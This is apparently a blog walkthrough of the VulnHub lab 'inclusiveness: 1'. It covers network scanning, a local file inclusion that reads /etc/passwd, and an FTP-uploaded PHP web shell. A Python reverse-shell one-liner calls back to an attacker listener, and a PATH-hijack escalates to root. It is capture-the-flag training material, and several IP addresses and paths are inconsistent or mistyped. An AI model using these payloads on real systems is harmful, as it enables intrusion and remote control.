inclusiveness: 1 walkthrough vulnhub CTF
inclusiveness: 1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing. It was designed to be a challenge for an intermediate boot to root VM this VM is created by h4sh5 & Richard Lee
you can download here inclusiveness: 1
Network Scanning
Our First Step is Finding our Target IP address I run the netdiscover our local network
|
1 |
netdiscover |

We found target Ip address our second step is scanning the target port and services with Nmap Aggressive Scan
|
1 |
nmap -A 192.168.1.10 |

Enumaration
we see the target many ports are open port 21 FTP, 22 SSH, 80 http now opening the target IP our browser and we see Apache2 Debian Default Page.
|
1 |
http://192.168.1.10 |

After enumeration, I found robots.txt file and we see our first hint message You are not a search engine!
|
1 |
192.168.1.10/robots.txt |

I already install firefox extension user agent switcher and I create a custom userAgent GoogleBot and click apply button

After changing our user agent refresh the page and we see Disallow directory /secret_information/
|
1 |
http://192.168.1.10/robots.txt |

So, we’ve explored /secret_information, it brings a web page that describes “DNS Zone Transfer Attack” and the web page contains two hyperlinks “English & Spanish.”
As I click on the “English” hyperlink, I found that it was calling the en.php via the lang parameter in the URL, which means that there could be possibilities for LFI.
|
1 |
http://192.168.1.10/secret_information/ |

Therefore, I try to get /etc/passwd file by abusing the php include of the webpage and as result, I got the whole contents of the /etc/passwd file as shown in the below image.
|
1 |
http://192.168.1.10/secret_information/?lang/etc/passwd |

We already see the Nmap scan our target port 21 is open and anonymous user login I create a simple php backdoor payload and upload the payload our target pub directory
|
1 2 |
cat >upload.php <?php system($_GET['shell']);?> |
|
1 |
ftp 191.168.1.8 |
ls command to we pub directory is full permission any group and user create a file
|
1 2 3 |
ls cd pub |
uploading our payload file
|
1 |
put upload.php |

We then try to read the “vsftpd.conf” FTP config file by abusing LFI to enumerate the writeable directory path.
|
1 |
http://192.168.1.10/secret_information/?lang=/etc/vsftpd.conf |

we already see the ftp pub directory vsftpd.conf file now I run the uname -a command and we see the output target kernel name version
|
1 |
http://192.168.1.10/secret_information/?lang=varftp/pub/upload.php&shell=uname -a |

As we have been successful in inducing RCE in the installed application by abusing LFI, we need to reverse shell target machine I create a Simple python socket reverse connection payload and star our natcat listener
|
1 |
nc -lvp 4545 |
|
1 |
http://192.168.1.8/secret_information/?lang=varftp/pub/upload.php&shell=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.18",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' |
|
1 |
id |
and we got a target system natcat reverse connection

I move in target home directory and I found a rootshell file and we see the file permission SUID bits enabled and the same directory we rootshell.c file
|
1 2 3 4 5 |
cd /home/tom ls -ls rootshell ls -ls rootshell.c |
According to this piece of code if the file is executed as Tom user by calling the function for whoami program for validation then you will get a privilege shell else it will print user-ID that is currently logged in will be displayed.
|
1 |
cat rootshell.c |

Privilege Escalation
|
1 |
cd /tmp |
we build a file as whoami in the / tmp directory and write the following bash code to print user tom
|
1 |
echo "printf "tom"" > whoami |
Adding executable permission whoami
|
1 |
chmod +x whoami |
changing the target system path /tmp directory
|
1 |
export PATH=/tmp:$PATH |

|
1 |
cd /home/tom |
After changing the target path I run the script and we got a root shell
|
1 |
./rootshell |
finally, We found our last root flag root directory
|
1 2 3 |
cd /root cat flag.txt |